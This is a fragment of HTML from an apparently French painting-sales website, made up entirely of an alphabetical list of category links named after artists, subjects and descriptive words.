	<li class="cat-item cat-item-3585"><a href="https://tableaupeinturesurtoile.com/category/eglise/" >eglise</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://tableaupeinturesurtoile.com/category/elegante/" >élégante</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://tableaupeinturesurtoile.com/category/elena/" >elena</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://tableaupeinturesurtoile.com/category/eliane/" >éliane</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://tableaupeinturesurtoile.com/category/elie/" >élie</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://tableaupeinturesurtoile.com/category/elisabeth/" >elisabeth</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://tableaupeinturesurtoile.com/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://tableaupeinturesurtoile.com/category/elvire/" >elvire</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://tableaupeinturesurtoile.com/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://tableaupeinturesurtoile.com/category/emile-rene/" >emile-rené</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://tableaupeinturesurtoile.com/category/emilien/" >émilien</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://tableaupeinturesurtoile.com/category/emmanuel/" >emmanuel</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://tableaupeinturesurtoile.com/category/emmene-moi/" >emmène-moi</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://tableaupeinturesurtoile.com/category/empereur/" >empereur</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://tableaupeinturesurtoile.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://tableaupeinturesurtoile.com/category/encadree/" >encadrée</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://tableaupeinturesurtoile.com/category/enfant/" >enfant</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://tableaupeinturesurtoile.com/category/enide/" >enide</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://tableaupeinturesurtoile.com/category/entourage/" >entourage</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://tableaupeinturesurtoile.com/category/environ/" >environ</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://tableaupeinturesurtoile.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://tableaupeinturesurtoile.com/category/ermone/" >ermone</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://tableaupeinturesurtoile.com/category/erotique/" >erotique</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://tableaupeinturesurtoile.com/category/erreurs/" >erreurs</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://tableaupeinturesurtoile.com/category/eschbach/" >eschbach</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://tableaupeinturesurtoile.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-7161"><a href="https://tableaupeinturesurtoile.com/category/estampe/" >estampe</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://tableaupeinturesurtoile.com/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://tableaupeinturesurtoile.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://tableaupeinturesurtoile.com/category/eugenio/" >eugenio</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://tableaupeinturesurtoile.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://tableaupeinturesurtoile.com/category/excellente/" >excellente</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://tableaupeinturesurtoile.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://tableaupeinturesurtoile.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://tableaupeinturesurtoile.com/category/exercice/" >exercice</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://tableaupeinturesurtoile.com/category/eychart/" >eychart</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://tableaupeinturesurtoile.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://tableaupeinturesurtoile.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://tableaupeinturesurtoile.com/category/faget-germain/" >faget-germain</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://tableaupeinturesurtoile.com/category/fail/" >fail</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://tableaupeinturesurtoile.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://tableaupeinturesurtoile.com/category/fait/" >fait</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://tableaupeinturesurtoile.com/category/falcucci/" >falcucci</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://tableaupeinturesurtoile.com/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://tableaupeinturesurtoile.com/category/fantastique/" >fantastique</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://tableaupeinturesurtoile.com/category/faustin/" >faustin</a>
</li>
	<li class="cat-item cat-item-8853"><a href="https://tableaupeinturesurtoile.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://tableaupeinturesurtoile.com/category/feminin/" >féminin</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://tableaupeinturesurtoile.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://tableaupeinturesurtoile.com/category/fenetre/" >fenêtre</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://tableaupeinturesurtoile.com/category/fernand/" >fernand</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://tableaupeinturesurtoile.com/category/fernande/" >fernande</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://tableaupeinturesurtoile.com/category/ferruccio/" >ferruccio</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://tableaupeinturesurtoile.com/category/feuille/" >feuille</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://tableaupeinturesurtoile.com/category/figured/" >figured</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://tableaupeinturesurtoile.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://tableaupeinturesurtoile.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://tableaupeinturesurtoile.com/category/fleurs/" >fleurs</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://tableaupeinturesurtoile.com/category/floraison/" >floraison</a>
</li>
	<li class="cat-item cat-item-8819"><a href="https://tableaupeinturesurtoile.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://tableaupeinturesurtoile.com/category/foret/" >forêt</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://tableaupeinturesurtoile.com/category/format/" >format</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://tableaupeinturesurtoile.com/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://tableaupeinturesurtoile.com/category/fougerand/" >fougerand</a>
</li>
	<li class="cat-item cat-item-8632"><a href="https://tableaupeinturesurtoile.com/category/fournitures/" >fournitures</a>
</li>
	<li class="cat-item cat-item-8820"><a href="https://tableaupeinturesurtoile.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://tableaupeinturesurtoile.com/category/francesc/" >francesc</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://tableaupeinturesurtoile.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tableaupeinturesurtoile.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://tableaupeinturesurtoile.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://tableaupeinturesurtoile.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://tableaupeinturesurtoile.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://tableaupeinturesurtoile.com/category/franoise/" >franoise</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://tableaupeinturesurtoile.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://tableaupeinturesurtoile.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://tableaupeinturesurtoile.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://tableaupeinturesurtoile.com/category/friboulet/" >friboulet</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://tableaupeinturesurtoile.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://tableaupeinturesurtoile.com/category/fridl/" >fridl</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://tableaupeinturesurtoile.com/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://tableaupeinturesurtoile.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://tableaupeinturesurtoile.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://tableaupeinturesurtoile.com/category/fumeurs/" >fumeurs</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://tableaupeinturesurtoile.com/category/fusaro/" >fusaro</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://tableaupeinturesurtoile.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tableaupeinturesurtoile.com/category/gabrielle/" >gabrielle</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://tableaupeinturesurtoile.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://tableaupeinturesurtoile.com/category/gaetano/" >gaetano</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://tableaupeinturesurtoile.com/category/gaillard/" >gaillard</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://tableaupeinturesurtoile.com/category/galiany/" >galiany</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://tableaupeinturesurtoile.com/category/galinanau/" >galinan&#039;&#039;au</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://tableaupeinturesurtoile.com/category/galinanhappy/" >galinan&#039;&#039;happy</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://tableaupeinturesurtoile.com/category/galinanlightness/" >galinan&#039;&#039;lightness&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://tableaupeinturesurtoile.com/category/galinanorigine/" >galinan&#039;&#039;origine&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://tableaupeinturesurtoile.com/category/galinansweet/" >galinan&#039;&#039;sweet</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://tableaupeinturesurtoile.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://tableaupeinturesurtoile.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://tableaupeinturesurtoile.com/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://tableaupeinturesurtoile.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://tableaupeinturesurtoile.com/category/gayac/" >gayac</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://tableaupeinturesurtoile.com/category/geisha/" >geisha</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://tableaupeinturesurtoile.com/category/genevieve/" >geneviève</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://tableaupeinturesurtoile.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://tableaupeinturesurtoile.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://tableaupeinturesurtoile.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://tableaupeinturesurtoile.com/category/georges-andre/" >georges-andré</a>
</li>
	<li class="cat-item cat-item-8881"><a href="https://tableaupeinturesurtoile.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://tableaupeinturesurtoile.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-8357"><a href="https://tableaupeinturesurtoile.com/category/germaine/" >germaine</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://tableaupeinturesurtoile.com/category/gesso/" >gesso</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://tableaupeinturesurtoile.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://tableaupeinturesurtoile.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://tableaupeinturesurtoile.com/category/giliberti/" >giliberti</a>
</li>
	<li class="cat-item cat-item-8899"><a href="https://tableaupeinturesurtoile.com/category/gilles/" >gilles</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://tableaupeinturesurtoile.com/category/gillot/" >gillot</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://tableaupeinturesurtoile.com/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://tableaupeinturesurtoile.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://tableaupeinturesurtoile.com/category/gisele/" >gisèle</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://tableaupeinturesurtoile.com/category/gitane/" >gitane</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://tableaupeinturesurtoile.com/category/gitanes/" >gitanes</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://tableaupeinturesurtoile.com/category/glacis/" >glacis</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://tableaupeinturesurtoile.com/category/godchaux/" >godchaux</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://tableaupeinturesurtoile.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://tableaupeinturesurtoile.com/category/goli/" >goli</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://tableaupeinturesurtoile.com/category/gondolas/" >gondolas</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://tableaupeinturesurtoile.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://tableaupeinturesurtoile.com/category/gouache/" >gouache</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://tableaupeinturesurtoile.com/category/gouvrant/" >gouvrant</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://tableaupeinturesurtoile.com/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://tableaupeinturesurtoile.com/category/graffiti/" >graffiti</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://tableaupeinturesurtoile.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://tableaupeinturesurtoile.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://tableaupeinturesurtoile.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://tableaupeinturesurtoile.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://tableaupeinturesurtoile.com/category/gregos/" >gregos</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://tableaupeinturesurtoile.com/category/groseille/" >groseille</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://tableaupeinturesurtoile.com/category/guillaud/" >guillaud</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://tableaupeinturesurtoile.com/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://tableaupeinturesurtoile.com/category/gustave/" >gustave</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://tableaupeinturesurtoile.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-6565"><a href="https://tableaupeinturesurtoile.com/category/haber/" >haber</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://tableaupeinturesurtoile.com/category/halim/" >halim</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://tableaupeinturesurtoile.com/category/hann/" >hann</a>
</li>
	<li class="cat-item cat-item-8623"><a href="https://tableaupeinturesurtoile.com/category/hanuman/" >hanuman</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://tableaupeinturesurtoile.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://tableaupeinturesurtoile.com/category/haralambos/" >haralambos</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://tableaupeinturesurtoile.com/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://tableaupeinturesurtoile.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://tableaupeinturesurtoile.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://tableaupeinturesurtoile.com/category/henri-andre/" >henri-andré</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://tableaupeinturesurtoile.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://tableaupeinturesurtoile.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-8906"><a href="https://tableaupeinturesurtoile.com/category/hiver/" >hiver</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://tableaupeinturesurtoile.com/category/hiz214/" >hiz214</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://tableaupeinturesurtoile.com/category/homilia/" >homilia</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://tableaupeinturesurtoile.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://tableaupeinturesurtoile.com/category/hookser/" >hookser</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://tableaupeinturesurtoile.com/category/hosek/" >hosek</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://tableaupeinturesurtoile.com/category/hrasarkos/" >hrasarkos</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://tableaupeinturesurtoile.com/category/hubert/" >hubert</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://tableaupeinturesurtoile.com/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://tableaupeinturesurtoile.com/category/hugonnard/" >hugonnard</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://tableaupeinturesurtoile.com/category/hugues/" >hugues</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://tableaupeinturesurtoile.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-e/" >huile-peinture-e</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-italie-naples-scene/" >huile-peinture-italie-naples-scene</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-toile-gaston/" >huile-peinture-toile-gaston</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-van/" >huile-peinture-van</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://tableaupeinturesurtoile.com/category/huiles/" >huiles</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://tableaupeinturesurtoile.com/category/huiles-ensemble-suite/" >huiles-ensemble-suite</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://tableaupeinturesurtoile.com/category/huiletoile/" >huiletoile</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://tableaupeinturesurtoile.com/category/huille/" >huille</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://tableaupeinturesurtoile.com/category/huit/" >huit</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://tableaupeinturesurtoile.com/category/hyacinthe/" >hyacinthe</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://tableaupeinturesurtoile.com/category/hylda/" >hylda</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://tableaupeinturesurtoile.com/category/ideale/" >idéale</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://tableaupeinturesurtoile.com/category/ielh/" >ielh</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://tableaupeinturesurtoile.com/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-6933"><a href="https://tableaupeinturesurtoile.com/category/ikon/" >ikon</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://tableaupeinturesurtoile.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://tableaupeinturesurtoile.com/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://tableaupeinturesurtoile.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://tableaupeinturesurtoile.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://tableaupeinturesurtoile.com/category/impressionnisme/" >impressionnisme</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://tableaupeinturesurtoile.com/category/impressionniste/" >impressionniste</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://tableaupeinturesurtoile.com/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://tableaupeinturesurtoile.com/category/incroyablement/" >incroyablement</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://tableaupeinturesurtoile.com/category/incroyables/" >incroyables</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://tableaupeinturesurtoile.com/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://tableaupeinturesurtoile.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://tableaupeinturesurtoile.com/category/interessant/" >intéressant</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://tableaupeinturesurtoile.com/category/interessante/" >intéressante</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://tableaupeinturesurtoile.com/category/interlude/" >interlude</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://tableaupeinturesurtoile.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://tableaupeinturesurtoile.com/category/isabey/" >isabey</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://tableaupeinturesurtoile.com/category/ivanne/" >ivanne</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://tableaupeinturesurtoile.com/category/jaber/" >jaber</a>
</li>
	<li class="cat-item cat-item-8874"><a href="https://tableaupeinturesurtoile.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://tableaupeinturesurtoile.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://tableaupeinturesurtoile.com/category/jacques-emile/" >jacques-émile</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://tableaupeinturesurtoile.com/category/jamel/" >jamel</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://tableaupeinturesurtoile.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://tableaupeinturesurtoile.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://tableaupeinturesurtoile.com/category/janeiro/" >janeiro</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://tableaupeinturesurtoile.com/category/jano/" >jano</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://tableaupeinturesurtoile.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://tableaupeinturesurtoile.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://tableaupeinturesurtoile.com/category/jean-baptiste/" >jean-baptiste</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://tableaupeinturesurtoile.com/category/jean-bernard/" >jean-bernard</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://tableaupeinturesurtoile.com/category/jean-claude/" >jean-claude</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://tableaupeinturesurtoile.com/category/jean-marc/" >jean-marc</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://tableaupeinturesurtoile.com/category/jean-marie/" >jean-marie</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://tableaupeinturesurtoile.com/category/jean-pierre/" >jean-pierre</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://tableaupeinturesurtoile.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://tableaupeinturesurtoile.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://tableaupeinturesurtoile.com/category/jehan/" >jehan</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://tableaupeinturesurtoile.com/category/jerome/" >jerôme</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://tableaupeinturesurtoile.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://tableaupeinturesurtoile.com/category/jiva/" >jiva</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://tableaupeinturesurtoile.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://tableaupeinturesurtoile.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://tableaupeinturesurtoile.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8159"><a href="https://tableaupeinturesurtoile.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://tableaupeinturesurtoile.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://tableaupeinturesurtoile.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://tableaupeinturesurtoile.com/category/jone/" >jone</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://tableaupeinturesurtoile.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://tableaupeinturesurtoile.com/category/jonone/" >jonone</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://tableaupeinturesurtoile.com/category/jorg/" >jörg</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://tableaupeinturesurtoile.com/category/jose/" >josé</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://tableaupeinturesurtoile.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://tableaupeinturesurtoile.com/category/joueurs/" >joueurs</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://tableaupeinturesurtoile.com/category/joueuses/" >joueuses</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://tableaupeinturesurtoile.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://tableaupeinturesurtoile.com/category/journee/" >journée</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://tableaupeinturesurtoile.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://tableaupeinturesurtoile.com/category/jugement/" >jugement</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://tableaupeinturesurtoile.com/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://tableaupeinturesurtoile.com/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://tableaupeinturesurtoile.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-8516"><a href="https://tableaupeinturesurtoile.com/category/jungo/" >jungo</a>
</li>
	<li class="cat-item cat-item-7571"><a href="https://tableaupeinturesurtoile.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://tableaupeinturesurtoile.com/category/kaplan/" >kaplan</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://tableaupeinturesurtoile.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://tableaupeinturesurtoile.com/category/kjell/" >kjell</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://tableaupeinturesurtoile.com/category/kleyman/" >kleyman</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://tableaupeinturesurtoile.com/category/klimt/" >klimt</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://tableaupeinturesurtoile.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://tableaupeinturesurtoile.com/category/kokian/" >kokian</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://tableaupeinturesurtoile.com/category/konstantin/" >konstantin</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://tableaupeinturesurtoile.com/category/koster/" >koster</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://tableaupeinturesurtoile.com/category/koupetzian/" >koupetzian</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://tableaupeinturesurtoile.com/category/kouptsov/" >kouptsov</a>
</li>
	<li class="cat-item cat-item-8703"><a href="https://tableaupeinturesurtoile.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://tableaupeinturesurtoile.com/category/kristian/" >kristian</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://tableaupeinturesurtoile.com/category/ksavera/" >ksavera</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://tableaupeinturesurtoile.com/category/kuroda/" >kuroda</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://tableaupeinturesurtoile.com/category/lalsace/" >l&#039;alsace</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://tableaupeinturesurtoile.com/category/lannonciation/" >l&#039;annonciation</a>
</li>
